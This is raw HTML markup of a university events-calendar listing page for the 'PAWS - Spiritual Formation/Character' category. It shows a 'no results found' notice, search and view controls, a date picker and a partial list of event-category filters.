	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		PAWS - Spiritual Formation/Character	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://www.mhu.edu/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		PAWS - Spiritual Formation/Character	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://www.mhu.edu/events/category/paws/paws-spiritual/list/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__filter-button-container">
	<button
		 class="tribe-events-c-events-bar__filter-button tribe-events-c-events-bar__filter-button--active" 		aria-controls="tribe-filter-bar--bbdd03ff-8175-40eb-9c22-75066ce27db6"
		aria-expanded="true"
		data-js="tribe-events-filter-button"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--filter tribe-events-c-events-bar__filter-button-icon"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.44 1a.775.775 0 10-1.55 0v1.89H1a.775.775 0 000 1.55h1.89v1.893a.775.775 0 001.55 0V4.44H17a.775.775 0 000-1.55H4.44V1zM.224 14.332c0-.428.347-.775.775-.775h12.56v-1.893a.775.775 0 011.55 0v1.893h1.89a.775.775 0 010 1.55h-1.89v1.89a.775.775 0 01-1.55 0v-1.89H.998a.775.775 0 01-.775-.775z"/></svg>
		<span class="tribe-events-c-events-bar__filter-button-text tribe-common-b2 tribe-common-a11y-visual-hide">
			Hide filters		</span>
	</button>
</div>
<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__button-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__button-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				List			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/list/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/month/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/today/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--week">
	<a
		href="https://www.mhu.edu/events/category/paws/paws-spiritual/week/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--week tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363.431V17.57c0 .238.163.431.363.431H18c.201 0 .364-.193.364-.431V.43c0-.238-.163-.431-.364-.431H.726c-.2 0-.363.193-.363.431zm.99.808h15.995v2.314H1.354V1.24zm15.995 3.449H1.354v12.07h15.994V4.687zM6.71 10.29v.862c0 .239.193.431.431.431h.862a.431.431 0 00.431-.43v-.863a.431.431 0 00-.43-.43H7.14a.431.431 0 00-.43.43zm3.448.862v-.862c0-.238.193-.43.431-.43h.862c.238 0 .431.192.431.43v.862a.431.431 0 01-.43.431h-.863a.431.431 0 01-.43-.43zm3.449-.862v.862c0 .239.193.431.43.431h.863a.431.431 0 00.43-.43v-.863a.431.431 0 00-.43-.43h-.862a.431.431 0 00-.431.43zm-10.345.862v-.862c0-.238.193-.43.43-.43h.863c.238 0 .43.192.43.43v.862a.431.431 0 01-.43.431h-.862a.431.431 0 01-.431-.43z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Week		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://www.mhu.edu/events/category/paws/paws-spiritual/list/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-16"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2026-01-16"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		<div
	 class="tribe-filter-bar tribe-filter-bar--vertical tribe-filter-bar--open" 	id="tribe-filter-bar--bbdd03ff-8175-40eb-9c22-75066ce27db6"
	data-js="tribe-filter-bar"
	data-mobile-initial-state-control="true"
	aria-hidden="false"
>
	<form
		class="tribe-filter-bar__form"
		method="post"
		action=""
		aria-labelledby="tribe-filter-bar__form-heading--bbdd03ff-8175-40eb-9c22-75066ce27db6"
		aria-describedby="tribe-filter-bar__form-description--bbdd03ff-8175-40eb-9c22-75066ce27db6"
	>

		<h2
			class="tribe-filter-bar__form-heading tribe-common-h5 tribe-common-h--alt tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-heading--bbdd03ff-8175-40eb-9c22-75066ce27db6"
		>
			Filters		</h2>

		<p
			class="tribe-filter-bar__form-description tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-description--bbdd03ff-8175-40eb-9c22-75066ce27db6"
		>
			Changing any of the form inputs will cause the list of events to refresh with the filtered results.		</p>

		
		<div class="tribe-filter-bar__actions">
	<button
		class="tribe-filter-bar__action-done tribe-common-c-btn-border tribe-common-c-btn-border--secondary"
		data-js="tribe-filter-bar__action-done"
		type="button"
		aria-controls="tribe-filter-bar--bbdd03ff-8175-40eb-9c22-75066ce27db6"
		aria-expanded="true"
	>
		Done	</button>
	<button
	 class="tribe-filter-bar-c-clear-button tribe-common-c-btn-border tribe-common-c-btn-border--alt tribe-filter-bar__action-clear" 	type="reset"
	data-js="tribe-filter-bar-c-clear-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--reset tribe-filter-bar-c-clear-button__reset-icon"  viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M12.268 7.5a5.633 5.633 0 11-.886-3.033M11.4 1v3.467H7.934" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
	<span class="tribe-filter-bar-c-clear-button__text">
		Clear	</span>
</button>
</div>

		<div
	class="tribe-filter-bar__filters-container"
	data-js="tribe-filter-bar-filters-container"
>
	<div class="tribe-filter-bar__filters">
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--accordion tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<button
			class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
			id="filterbar_category-toggle-bbdd03ff-8175-40eb-9c22-75066ce27db6"
			type="button"
			aria-controls="filterbar_category-container-bbdd03ff-8175-40eb-9c22-75066ce27db6"
			aria-expanded="false"
			data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
		>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Category</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon"  viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon"  viewBox="0 0 12 3" xmlns="http://www.w3.org/2000/svg"><path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
		</button>

			</div>

	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_category-container-bbdd03ff-8175-40eb-9c22-75066ce27db6"
		aria-hidden="true"
		aria-labelledby="filterbar_category-toggle-bbdd03ff-8175-40eb-9c22-75066ce27db6"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Category			</legend>

			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-9c1d2baa-filterbar_category"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_eventcategory[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Academic Calendar&quot;,&quot;id&quot;:&quot;153&quot;,&quot;value&quot;:153},{&quot;text&quot;:&quot;Academic Events and Lectures&quot;,&quot;id&quot;:&quot;154&quot;,&quot;value&quot;:154},{&quot;text&quot;:&quot;Appalachian Studies&quot;,&quot;id&quot;:&quot;173&quot;,&quot;value&quot;:173},{&quot;text&quot;:&quot;Art&quot;,&quot;id&quot;:&quot;156&quot;,&quot;value&quot;:156},{&quot;text&quot;:&quot;Music&quot;,&quot;id&quot;:&quot;169&quot;,&quot;value&quot;:169},{&quot;text&quot;:&quot;Nursing&quot;,&quot;id&quot;:&quot;170&quot;,&quot;value&quot;:170},{&quot;text&quot;:&quot;Theatre&quot;,&quot;id&quot;:&quot;178&quot;,&quot;value&quot;:178},{&quot;text&quot;:&quot;Admissions&quot;,&quot;id&quot;:&quot;296&quot;,&quot;value&quot;:296},{&quot;text&quot;:&quot;Accepted Students&quot;,&quot;id&quot;:&quot;324&quot;,&quot;value&quot;:324},{&quot;text&quot;:&quot;Alumni&quot;,&quot;id&quot;:&quot;281&quot;,&quot;value&quot;:281},{&quot;text&quot;:&quot;Athletics&quot;,&quot;id&quot;:&quot;182&quot;,&quot;value&quot;:182},{&quot;text&quot;:&quot;Acrobatics &amp; Tumbling&quot;,&quot;id&quot;:&quot;347&quot;,&quot;value&quot;:347},{&quot;text&quot;:&quot;Baseball&quot;,&quot;id&quot;:&quot;183&quot;,&quot;value&quot;:183},{&quot;text&quot;:&quot;Softball&quot;,&quot;id&quot;:&quot;248&quot;,&quot;value&quot;:248},{&quot;text&quot;:&quot;Career Services&quot;,&quot;id&quot;:&quot;195&quot;,&quot;value&quot;:195},{&quot;text&quot;:&quot;Center for Religious and Spiritual Life&quot;,&quot;id&quot;:&quot;196&quot;,&quot;value&quot;:196},{&quot;text&quot;:&quot;Common Ground&quot;,&quot;id&quot;:&quot;298&quot;,&quot;value&quot;:298},{&quot;text&quot;:&quot;Conferences&quot;,&quot;id&quot;:&quot;197&quot;,&quot;value&quot;:197},{&quot;text&quot;:&quot;Camps&quot;,&quot;id&quot;:&quot;311&quot;,&quot;value&quot;:311},{&quot;text&quot;:&quot;CROSSFIT&quot;,&quot;id&quot;:&quot;403&quot;,&quot;value&quot;:403},{&quot;text&quot;:&quot;Cultural Events&quot;,&quot;id&quot;:&quot;198&quot;,&quot;value&quot;:198},{&quot;text&quot;:&quot;Christmas Events&quot;,&quot;id&quot;:&quot;264&quot;,&quot;value&quot;:264},{&quot;text&quot;:&quot;SART&quot;,&quot;id&quot;:&quot;276&quot;,&quot;value&quot;:276},{&quot;text&quot;:&quot;Faculty and Staff&quot;,&quot;id&quot;:&quot;263&quot;,&quot;value&quot;:263},{&quot;text&quot;:&quot;Featured&quot;,&quot;id&quot;:&quot;152&quot;,&quot;value&quot;:152},{&quot;text&quot;:&quot;PAWS&quot;,&quot;id&quot;:&quot;261&quot;,&quot;value&quot;:261},{&quot;text&quot;:&quot;PAWS - 